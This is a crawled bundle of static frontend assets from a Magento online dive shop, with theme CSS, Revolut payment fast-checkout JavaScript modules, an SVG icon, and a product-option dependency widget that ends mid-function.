div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-content {
  border-style: none;
  border-width: 1px;
  padding: 40px 0;
}
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
.pswp__item .video-wrapper {
  bottom: 0;
  height: 80vh;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.pswp__item .video-wrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 50px;
  width: calc(100% - 50px * 2);
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}
.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label {
  opacity: 1;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label {
  opacity: 0;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after {
  content: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-product-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-product-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-product-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label {
  opacity: 1;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader {
  display: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label {
  opacity: 0;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after {
  content: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-item-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-item-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-item-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover {
  transition: all 10ms ease-in-out;
}
.ox-instagram-modal .ox-inst-product .-actions .action:after {
  opacity: 0;
}
.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
  transform: translate3d(-28px, -10px, 0);
}
/* fix for labels with checkboxes */
.filter-options-content .item label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.filter-options-content .item label .ox-checkbox {
  flex: 0 0 16px;
  margin: 5px 7px 5px 0;
}
.ox-megamenu-navigation .ox-megamenu-label {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px 3px 4px;
}
.ox-megamenu-navigation h1,
.ox-megamenu-navigation h2,
.ox-megamenu-navigation h3,
.ox-megamenu-navigation h4,
.ox-megamenu-navigation h5,
.ox-megamenu-navigation h6,
.ox-megamenu-navigation .h1,
.ox-megamenu-navigation .h2,
.ox-megamenu-navigation .h3,
.ox-megamenu-navigation .h4,
.ox-megamenu-navigation .h5,
.ox-megamenu-navigation .h6 {
  margin-top: 0;
}
.header-nav-wide .ox-megamenu .ox-megamenu-navigation {
  padding: 0;
}
ul.list-margins li {
  margin-bottom: 10px;
}
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 7px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-fast-checkout.js
body_size: 1479
content:
/*browser:true*/
/*global define*/

define([
  "ko",
  "jquery",
  "uiComponent",
  "mage/storage",
  "Magento_Checkout/js/model/url-builder",
  "Magento_Customer/js/customer-data",
  "Magento_Ui/js/model/messageList",
  window.fastCheckoutConfig.revolutSdk,
], function (ko, $, Component, storage, urlBuilder, customerData, globalMessageList, RevolutCheckout) {
  "use strict";

  return Component.extend({
    defaults: {
      RevolutCheckout: ko.observable(false),
      isCartPage: ko.observable(false),
      currency: ko.observable(null),
      amount: ko.observable(null),
      publicId: ko.observable(null),
      publicKey: ko.observable(null),
      paymentRequest: ko.observable(null),
      idSelectedCarrier: ko.observable(null),
      addressData: ko.observable(null),
      shippingOptions: [{ id: "free_shipping", amount: "0", description: "", label: "-" }],
    },

    initialize: function () {
      if ($("#product-addtocart-button")) {
        $(".revolut-fast-checkout-container").css({ width: $("#product-addtocart-button").outerWidth() });
      }

      $(`script[src="${window.fastCheckoutConfig.revolutSdk}"]`).attr("id", "revolut-checkout");
      this._super();
      this.RevolutCheckout(RevolutCheckout);
    },

    initFastCheckoutButton: function (isActiveLocation, isShoppingCart) {
      if (!window.fastCheckoutConfig.productId || !isActiveLocation) {
        return false;
      }

      this.isCartPage(isShoppingCart);

      const self = this;

      storage
        .post(
          urlBuilder.createUrl("/revolut/order/create", {}),
          JSON.stringify({
            fastCheckout: true,
            revolut_pay_fast_checkout: self.isRevolutPay(),
          }),
          true
        )
        .done(function (response) {
          if (response && response.success && response.public_id) {
            self.publicId(response.public_id);
            self.publicKey(response.public_key);
            self.currency(response.currency);
            self.amount(response.amount);
            self.createFastCheckoutButton();
          }
        });
    },

    createFastCheckoutButton: async function () {},

    loadShippingOptions: function (address) {
      const self = this;
      return new Promise((resolve, reject) => {
        self.addressData({
          country: address.country,
          state: address.region,
          postcode: address.postalCode,
          city: address.city,
          address: "",
          address_2: "",
        });

        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/shippingoptions/load", {}),
            JSON.stringify({
              address_data: self.addressData(),
              revolut_public_id: self.publicId(),
            }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              return self.displayError(response.message, true);
            }
            if (response.delivery_methods && response.delivery_methods.length > 0) {
              response.shippingOptions = response.delivery_methods;
              self.idSelectedCarrier(response.shippingOptions[0].id);
            } else {
              reject();
            }

            resolve(response);
          })
          .fail(() => {
            return self.displayError("Something went wrong", true);
          });
      });
    },

    setShippingOption: function (selected_carrier) {
      const self = this;
      return new Promise((resolve, reject) => {
        self.idSelectedCarrier(selected_carrier.id);
        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/shippingoptions/set", {}),
            JSON.stringify({
              address_data: self.addressData(),
              selected_carrier_id: self.idSelectedCarrier(),
              revolut_public_id: self.publicId(),
            }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              return self.displayError(response.message, true);
            }

            resolve(response);
          })
          .fail(() => {
            return self.displayError("Something went wrong", true);
          });
      });
    },

    addToCart: function () {
      const self = this;
      const form = jQuery("#product_addtocart_form");

      return new Promise((resolve, reject) => {
        if (self.isCartPage()) {
          storage
            .post(
              urlBuilder.createUrl("/revolut/order/create", {}),
              JSON.stringify({
                fastCheckout: true,
                revolut_pay_fast_checkout: self.isRevolutPay(),
              }),
              true
            )
            .done(function (response) {
              if (self.publicId() != response.public_id) {
                resolve(false);
                return self.displayError("Can not update payment amount", true);
              }

              return resolve(true);
            });
          return;
        }

        var validator = form.validation({ radioCheckboxClosest: ".nested" });

        if (!validator.valid()) {
          resolve(false);
          return self.displayError(false, true);
        }

        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/addtocart", {}),
            JSON.stringify({
              revolut_public_id: self.publicId(),
              revolut_pay_fast_checkout: this.isRevolutPay(),
              product_form: form.serialize(),
            }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              resolve(false);
              return self.displayError(response.message, true);
            }
            customerData.invalidate(["cart"]);
            customerData.reload(["cart"], true);
            resolve(response);
          })
          .fail(() => {
            resolve(false);
            return self.displayError("Something went wrong", true);
          });
      });
    },

    validateOrder: function (address) {
      const self = this;
      return new Promise((resolve, reject) => {
        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/validate-order", {}),
            JSON.stringify({
              public_id: self.publicId(),
              address: address,
              carrier_id: self.idSelectedCarrier(),
            }),
            true
          )
          .done(function (response) {
            if (response.success) {
              return resolve(response);
            }

            reject(response.message);

            if (self.isRevolutPay()) {
              self.cancelPayment(response.message, response);
            }
          })
          .fail((response) => {
            reject("Something went wrong");

            if (self.isRevolutPay()) {
              return self.cancelPayment(
                "An error occurred while processing your order. Your payment has been canceled.",
                response
              );
            }
          });
      });
    },

    getData: function () {
      return {
        method: this.method,
        additional_data: {
          publicId: this.publicId(),
          setAgreement: true,
        },
      };
    },

    isRevolutPay: function () {
      return this.method == window.fastCheckoutConfig.RevolutPayPaymentMethodCode;
    },

    processOrder: function () {
      const self = this;

      return new Promise((resolve, reject) => {
        let payload = self.getData();

        storage
          .post(
            urlBuilder.createUrl("/revolut/payment-information", {}),
            JSON.stringify({ paymentMethod: payload }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              return self.cancelPayment(response.message, response);
            }

            var clearData = {
              selectedShippingAddress: null,
              shippingAddressFromData: null,
              newCustomerShippingAddress: null,
              selectedShippingRate: null,
              selectedPaymentMethod: null,
              selectedBillingAddress: null,
              billingAddressFromData: null,
              newCustomerBillingAddress: null,
            };

            customerData.set("checkout-data", clearData);
            customerData.invalidate(["cart"]);

            window.location.href = response.redirect_url;
          })
          .fail(function (response) {
            self.cancelPayment(
              "An error occured while processing your order. Your payment has been canceled.",
              response
            );
          });
      });
    },

    cancelPayment: function (customerError, technicalError = null) {
      const self = this;
      storage
        .post(
          urlBuilder.createUrl("/revolut/order/cancel", {}),
          JSON.stringify({
            public_id: self.publicId(),
            cancel_reason: JSON.stringify(technicalError),
          }),
          true
        )
        .done(function () {
          if (customerError) {
            self.displayError(customerError, true);
          }
        });
    },

    displayError: function (message, reInit = false) {
      if (reInit) {
        this.initFastCheckoutButton(reInit, this.isCartPage());
      }

      $("body").loader("hide");
      if (message) {
        this.showErrorMessage(message);
      }
    },

    showErrorMessage: function (message) {
      $("#revolut-fc-error-messages").text(message).show();
      console.error(message);
    },
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-payment-request-fast-checkout.js
body_size: 94
content:
/*browser:true*/
/*global define*/

define([
  "ko",
  "jquery",
  "Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-fast-checkout",
], function (ko, $, Component) {
  "use strict";

  return Component.extend({
    method: window.fastCheckoutConfig.RevolutPaymentRequestPaymentMethodCode,

    createFastCheckoutButton: async function () {
      if (!$("#revolut-payment-request-fast-checkout-button").length) {
        return false;
      }

      if (this.paymentRequest()) {
        this.paymentRequest().destroy();
      }

      $("#revolut-payment-request-fast-checkout-button").empty().append("<span></span>");

      const self = this;
      const RC = await this.RevolutCheckout()(self.publicId());

      let paymentRequest = RC.paymentRequest({
        target: document.querySelector(`#revolut-payment-request-fast-checkout-button span`),
        requestShipping: true,
        shippingOptions: self.shippingOptions,
        onClick() {},
        onShippingOptionChange: (selectedShippingOption) => {
          return self.setShippingOption(selectedShippingOption);
        },
        onShippingAddressChange: (selectedShippingAddress) => {
          return self.addToCart().then(() => {
            return self.loadShippingOptions(selectedShippingAddress);
          });
        },
        onSuccess: () => {
          return self.processOrder();
        },
        validate: (address) => {
          $("body").loader("show");
          return self.validateOrder(address);
        },
        onError: (error) => {
          self.displayError(error);
        },
        buttonStyle: window.fastCheckoutConfig.revolutPaymentRequestThemeConfigs,
      });

      paymentRequest.canMakePayment().then((result) => {
        if (result) {
          paymentRequest.render();
        } else {
          paymentRequest.destroy();
        }
      });

      this.paymentRequest(paymentRequest);
    },
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.eurodiveshop.com/media/custom_v2/shipping.svg
body_size: -250
content:
<svg id="at-shipping-icon" data-name="at-shipping-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 17">    <path d="M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z" transform="translate(-1 -1)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_OptionDependency/js/dependency.js
body_size: 4180
content:
/**
 * Copyright © MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'underscore',
    'jquery-ui-modules/widget'
], function ($, _) {
    'use strict';

    $.widget('mageworx.optionDependency', {
        options: {
            dataType: {
                option: 'data-option_id',
                value: 'data-option_type_id'
            },
            addToCartSelector: '#product_addtocart_form',
            options: [],
            firstRunProcessed: []
        },
        baseObject: {},

        /**
         * Triggers one time at first run (from base.js)
         * @param optionConfig
         * @param productConfig
         * @param base
         * @param self
         */
        firstRun: function firstRun(optionConfig, productConfig, base, self) {
            this.options.options = [];
            this.initOptions();
            this.baseObject = base;

            var $this = this;
            $.each(self.options, function (index, element) {
                $this.options[index] = element;
            });

            if (!self.options.isAdmin) {
                $('.mageworx-need-wrap').wrap('<span>');
            }

            var $needDisableDateValidationFields = $('.mageworx-disable-date-validation');
            if ($needDisableDateValidationFields.length > 0) {
                $needDisableDateValidationFields.find('select').attr('data-validate', '{"datetime-validation": false}');
                this.disableDatetimeValidation($needDisableDateValidationFields);
            }

            if (!_.isUndefined(self.options.dependencyRulesJson) && self.options.dependencyRulesJson.length !== 0) {
                this.options.dependencyRules = JSON.parse(self.options.dependencyRulesJson);
            }

            window.apoData = {};

            $.each(this.options.options, function (index, option) {
                window.apoData[option.id] = [];
            });

            if (!_.isUndefined(self.options.selectedValues)) {
                $.each(self.options.selectedValues, function (index, values) {
                    window.apoData[index] = values;
                });
            }
            this.baseObject.addOptionChangeListeners();

            if (self.options.isAdmin) {
                if (window.apoAdminIsAfterFirstRun) {
                    $this.options.hiddenOptions = window.optionsToHide;
                    $this.options.hiddenValues = window.valuesToHide;
                }
                // Bind option change event listener
                this.baseObject.addOptionChangeListeners();
                $('#product-options-wrapper').show();

                $.each(optionConfig, function (item, i) {
                    var field = $('[data-option_id="' + item + '"]') ? $('[data-option_id="' + item + '"]') : $('[data-option_type_id="' + item + '"]');
                    if (field.css('display') == 'none') {
                        field.removeClass('required');
                        if (field.find('input[type="file"]').length < 1 || self.options.isAdmin) {
                            field.find('input, select, textarea, .field').removeClass('required');
                            field.find('input, select, textarea, .field').removeClass('required-entry');
                        }
                    }
                });
                window.apoAdminIsAfterFirstRun = true;
            }
        },

        /**
         * Triggers each time when option is updated\changed (from the base.js)
         * @param option
         * @param optionConfig
         * @param productConfig
         * @param base
         */
        update: function update(option, optionConfig, productConfig, base) {
            var self = this;

            var optionField = $(option).closest('[data-option_id]');
            var optionId = optionField.attr('data-option_id');
            var optionObject = self.getOptionObject(optionId, 'option');

            var optionTypeField = $(option).find('[data-option_type_id]').first();
            if (optionTypeField.length < 1) {
                optionTypeField = $(option).closest('[data-option_type_id]');
            }

            var object = optionObject;
            if (optionTypeField) {
                var valueId = parseInt(optionTypeField.attr('data-option_type_id'));
                object = self.getOptionObject(valueId, 'value');
            }

            if ($.inArray(optionObject.type, ['drop_down', 'multiple']) !== -1) {
                if (optionObject.type === 'drop_down') {
                    // For dropdown - for selected select options only
                    $('#' + option.attr('id') + ' option:selected').each(function () {
                        self.toggleDropdown(optionObject, self.getOptionObject($(this).attr('data-option_type_id'), 'value'));
                    });
                } else {
                    // For multiselect - for all select options
                    var selectedMultiselectValues = $('#' + option.attr('id') + ' option:selected');
                    if (selectedMultiselectValues.length > 0) {
                        self.toggleMultiselect(optionObject, selectedMultiselectValues);
                    } else {
                        self.resetMultiselect(optionObject);
                    }
                }
            } else if ($.inArray(optionObject.type, ['checkbox', 'radio']) !== -1) {
                if (optionObject.type === 'radio') {
                    if ($(option).is(':checked')) {
                        self.toggleRadio(optionObject, object);
                    }
                } else {
                    if ($(option).is(':checked')) {
                        self.toggleCheckbox(optionObject, object);
                    } else {
                        self.resetCheckbox(optionObject, object);
                    }
                }
            }

            self.options.needDependencyRulesProcessing = true;
            while (self.options.needDependencyRulesProcessing) {
                self.options.needDependencyRulesProcessing = false;
                self.processDependencyRules();
            }

            if (self.options.isAdmin) {
                window.valuesToHide = self.options.valuesToHide;
                window.optionsToHide = self.options.optionsToHide;
            }

            self.options.hiddenValues = self.options.valuesToHide;
            self.options.valuesToHide = [];
            self.options.hiddenOptions = self.options.optionsToHide;
            self.options.optionsToHide = [];
        },

        /**
         * Toggle dropdown
         *
         * @param option
         * @param changedValue
         */
        toggleDropdown: function (option, changedValue) {
            var self = this;

            // For --Please Select-- - unselect all selected values
            if (typeof changedValue.id === "undefined" && _.isArray(window.apoData[option.id])) {
                $.each(window.apoData[option.id], function (i, value) {
                    var index = window.apoData[option.id].indexOf(parseInt(value));
                    if (index !== -1) {
                        self.apoDataToSplice(option.id, index);
                    }
                });
            }
            // For select "normal" value
            if (typeof changedValue.id !== "undefined") {
                // Toggle unselected values
                if (_.isArray(window.apoData[option.id])) {
                    $.each(window.apoData[option.id], function (i, value) {
                        var index = window.apoData[option.id].indexOf(parseInt(value));
                        if (value !== changedValue.id && index !== -1) {
                            self.apoDataToSplice(option.id, index);
                        }
                    });
                }

                self.apoDataToPush(option.id, changedValue.id);
            }
        },

        /**
         * Toggle multiselect
         *
         * @param option
         * @param changedValues
         */
        toggleMultiselect: function (option, changedValues) {
            var self = this;

            var changedValueObjects = [];
            $.each(changedValues, function (index, changedValue) {
                changedValueObjects.push(parseInt($(changedValue).attr('data-option_type_id')));
            });

            // For select "normal" value
            // Toggle unselected values
            $.each(window.apoData[option.id], function (i, value) {
                var currentIndex = changedValueObjects.indexOf(parseInt(value));
                if (currentIndex === -1) {
                    var index = window.apoData[option.id].indexOf(parseInt(value));
                    self.apoDataToSplice(option.id, index);
                }
            });

            $.each(changedValues, function (index, changedValue) {
                // Toggle selected value
                var changedValueObject = self.getOptionObject($(changedValue).attr('data-option_type_id'), 'value');
                self.apoDataToPush(option.id, changedValueObject.id);
            });
        },

        /**
         * Reset multiselect
         *
         * @param option
         */
        resetMultiselect: function (option) {
            var self = this;

            // unselect all values, which already in apoData)
            $.each(window.apoData[option.id], function (index, value) {
                var currentIndex = window.apoData[option.id].indexOf(parseInt(value));
                if (currentIndex !== -1) {
                    self.apoDataToSplice(option.id, currentIndex);
                }
            });
            window.apoData[option.id] = [];
        },

        /**
         * Toggle radio
         *
         * @param option
         * @param changedValue
         */
        toggleRadio: function (option, changedValue) {
            var self = this;

            // For select "normal" value
            if (typeof changedValue.id !== "undefined") {
                // Toggle unselected values
                if (_.isUndefined(window.apoData)) {
                    window.apoData = {};
                }
                if (_.isArray(window.apoData[option.id])) {
                    $.each(window.apoData[option.id], function (i, value) {
                        var index = window.apoData[option.id].indexOf(parseInt(value));
                        if (value.id !== changedValue.id && index !== -1) {
                            self.apoDataToSplice(option.id, index);
                        }
                    });
                }

                self.apoDataToPush(option.id, changedValue.id);
            }
        },

        /**
         * Toggle checkbox
         *
         * @param option
         * @param changedValue
         */
        toggleCheckbox: function (option, changedValue) {
            var self = this;

            // For select "normal" value
            if (typeof changedValue.id !== "undefined") {
                // Toggle selected value
                self.apoDataToPush(option.id, changedValue.id);
            }
        },

        /**
         * Reset checkbox
         *
         * @param option
         * @param changedValue
         */
        resetCheckbox: function (option, changedValue) {
            var self = this;

            // Toggle unselected value
            var currentIndex = window.apoData[option.id].indexOf(parseInt(changedValue.id));
            if (currentIndex !== -1) {
                self.apoDataToSplice(option.id, currentIndex);
            }
        },

        /**
         * Process dependency rules
         */
        processDependencyRules: function () {
            var self = this;
            self.options.optionsToHide = [];
            self.options.valuesToHide = [];

            if (self.options.dependencyRules.length != 0) {
                $.each(self.options.dependencyRules, function (index, rule) {
                    if (rule.condition_type === 'and') {
                        self.processDependencyAndRules(rule);
                    } else {
                        self.processDependencyOrRules(rule);
                    }
                });

                self.hideOptionIfAllValuesHidden();
                self.runShowProcessor();
            }
        },

        /**
         * Push selected value to window apo data
         *
         * @param optionId
         * @param valueId
         */
        apoDataToPush: function (optionId, valueId) {
            // Toggle selected value
            var currentIndex = window.apoData[optionId].indexOf(parseInt(valueId));
            if (currentIndex === -1) {
                if (_.isUndefined(window.apoData[optionId])) {
                    window.apoData[optionId] = [];
                }
                window.apoData[optionId].push(parseInt(valueId));
            }
        },

        /**
         * Splice unselected values from window apo data
         *
         * @param optionId
         * @param currentIndex
         */
        apoDataToSplice: function (optionId, currentIndex) {
            window.apoData[optionId].splice(currentIndex, 1);
        },

        /**
         * Process dependency OR-type rules
         *
         * @param dependencyRule
         */
        processDependencyOrRules: function (dependencyRule) {
            var self = this;

            var isConvertedToAndCondition = false;
            var areConditionsNotPassed = false;

            $.each(dependencyRule.conditions, function (index, condition) {
                var conditionOptionValues = condition.values;
                if (conditionOptionValues.length < 1
                    && condition.id
                    && self.options.optionToValueMap[condition.id]
                ) {
                    conditionOptionValues = self.options.optionToValueMap[condition.id];
                    isConvertedToAndCondition = true;
                }

                if (condition.type === '!eq') {
                    $.each(conditionOptionValues, function (i, conditionOptionValueId) {
                        var optionId = self.options.valueToOptionMap[conditionOptionValueId];
                        var index = -1;
                        if (!_.isUndefined(optionId)) {
                            index = window.apoData[optionId].indexOf(parseInt(conditionOptionValueId));
                        }
                        if (isConvertedToAndCondition) {
                            if (index !== -1) {
                                areConditionsNotPassed = true;
                                return false;
                            }
                        } else {
                            if (index === -1) {
                                self.processHiddenValuesByRule(dependencyRule);
                            }
                        }
                    });

                    if (isConvertedToAndCondition && !areConditionsNotPassed) {
                        self.processHiddenValuesByRule(dependencyRule);
                    }
                } else {
                    $.each(conditionOptionValues, function (i, conditionOptionValueId) {
                        var optionId = self.options.valueToOptionMap[conditionOptionValueId];
                        var index = -1;
                        if (!_.isUndefined(optionId)) {
                            index = window.apoData[optionId].indexOf(parseInt(conditionOptionValueId));
                        }
                        if (index !== -1) {
                            self.processHiddenValuesByRule(dependencyRule);
                        }
                    });
                }
            });
        },

        /**
         * Process dependency AND-type rules
         *
         * @param dependencyRule
         */
        processDependencyAndRules: function (dependencyRule) {
            var self = this;

            var areConditionsPassed = true;

            $.each(dependencyRule.conditions, function (index, condition) {
                if (areConditionsPassed === false) {
                    return false;
                }
                var conditionOptionValues = condition.values;
                if (conditionOptionValues.length < 1
                    && condition.id
                    && self.options.optionToValueMap[condition.id]
                ) {
                    conditionOptionValues = self.options.optionToValueMap[condition.id];
                }

                if (condition.type === '!eq') {
                    $.each(conditionOptionValues, function (i, conditionOptionValueId) {
                        var optionId = self.options.valueToOptionMap[conditionOptionValueId];
                        var index = -1;
                        if (!_.isUndefined(optionId)) {
                            index = window.apoData[optionId].indexOf(parseInt(conditionOptionValueId));
                        }
                        if (index !== -1) {
                            areConditionsPassed = false;
                            return false;
                        }
                    });
                } else {
                    $.each(conditionOptionValues, function (i, conditionOptionValueId) {
                        var optionId = self.options.valueToOptionMap[conditionOptionValueId];
                        var index = -1;
                        if (!_.isUndefined(optionId)) {
                            index = window.apoData[optionId].indexOf(parseInt(conditionOptionValueId));
                        }
                        if (index === -1) {
                            areConditionsPassed = false;
                            return false;
                        }
                    });
                }
            });
            if (areConditionsPassed) {
                self.processHiddenValuesByRule(dependencyRule);
            }
        },

        /**
         * Process hidden values by rule
         *
         * @param dependencyRule
         */
        processHiddenValuesByRule: function (dependencyRule) {
            var self = this;

            $.each(dependencyRule.actions.hide, function (i, hideItem) {
                var option = self.getOptionObject(hideItem.id, 'option');
                if ($.inArray(option.type, ['drop_down', 'multiple', 'checkbox', 'radio']) === -1) {
                    if ($.inArray(parseInt(hideItem.id), self.options.optionsToHide) === -1) {
                        self.options.optionsToHide.push(parseInt(hideItem.id));
                    }
                } else {
                    $.each(hideItem.values, function (iv, value) {
                        var index = window.apoData[hideItem.id].indexOf(parseInt(value));
                        if (index !== -1) {
                            self.options.needDependencyRulesProcessing = true;
                            self.apoDataToSplice(hideItem.id, index);
                            var object = self.getOptionObject(value, 'value');
                        }
                        if ($.inArray(parseInt(value), self.options.valuesToHide) === -1) {
                            self.options.valuesToHide.push(parseInt(value));
                        }
                    });
                }
                self.runHideProcessor(hideItem);
            });
        },

        /**
         * Show option or value
         */
        runShowProcessor: function () {
            var self = this;

            $.each(self.options.hiddenOptions, function (i, option) {
                var index = self.options.optionsToHide.indexOf(parseInt(option));
                if (index === -1) {
                    var object = self.getOptionObject(option, 'option');
                    if (object !== '') {
                        self.show(object, true);
                    }
                }
            });

            $.each(self.options.hiddenValues, function (i, value) {
                var index = self.options.valuesToHide.indexOf(parseInt(value));
                if (index === -1) {
                    var object = self.getOptionObject(value, 'value');
                    if (object !== '') {
                        self.show(object.getOption(), true);
                        self.show(object, false);
                    }
                }
            });
        },

        /**
         * Hide option if all values are hidden
         */
        hideOptionIfAllValuesHidden: function () {
            var self = this;

            $.each(self.options.optionToValueMap, function (option, values) {
                var areAllValuesHidden = true;
                if (values.length < 1) {
                    return;
                }
                $.each(values, function (i, value) {
                    if ($.inArray(parseInt(value), self.options.valuesToHide) === -1) {
                        areAllValuesHidden = false;
                        return false;
                    }
                });
                if (areAllValuesHidden) {
                    if ($.inArray(parseInt(option), self.options.optionsToHide) !== -1) {
                        return;
                    }
                    self.options.optionsToHide.push(parseInt(option));
                    var isOption = true;
                    var index = self.options.hiddenOptions.indexOf(parseInt(option));
                    if (index !== -1) {
                        return;
                    }
                    var object = self.getOptionObject(option, 'option');
                    if (object !== '') {
                        self.hide(object, isOption);
                    }
                }
            });
        },

        /**
         * Show option or value
         *
         * @param object
         * @param isOption
         */
        show: function (object, isOption) {
            var self = this;

            var isRequired = false;
            var field = isOption ? $('[data-option_id="' + object.id + '"]') : $('[data-option_type_id="' + object.id + '"]');

            if (isOption && typeof self.options.optionRequiredConfig != 'undefined') {
                isRequired = typeof self.options.optionRequiredConfig[object.id] != 'undefined' ?
                    self.options.optionRequiredConfig[object.id] :
                    false;
            }

            if (!isOption && field.css('display') === 'none') {
                self.baseObject.addNewlyShowedOptionValue(object.id);
            }
            if (!isOption) {
                var type = object.getOption().type;
                if ($.inArray(type, ['drop_down', 'multiple']) !== -1) {
                    if (field.parent().prop("tagName").toLowerCase() === 'span') {
                        field.unwrap('span');
                    }
                }
            }
            field.show();
            if (isOption && isRequired) {
